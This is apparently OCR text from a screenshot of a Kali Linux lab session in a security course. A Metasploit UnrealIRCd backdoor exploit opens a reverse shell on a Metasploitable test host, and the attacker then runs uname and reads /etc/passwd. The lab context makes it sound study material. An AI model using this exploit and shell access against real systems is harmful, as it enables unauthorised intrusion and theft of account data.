 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
root@kali: /usr/share/wordlists × root@kali: ~ ×
Changchun Zou
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.4:3333
[*] 10.0.2.5:6667 - Connected to 10.0.2.5:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.5:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo raTl7DGhTeTyM2dD;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "raTl7DGhTeTyM2dD\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.0.2.4:3333 -> 10.0.2.5:55593) at 2021-11-08 11:41:47 -0500
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cd /etc
tail passwd
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
cis6395:x:1003:1003::/home/cis6395:/bin/sh
Right Ctrl
Type here to search
ENG
11:42 AM
11/8/2021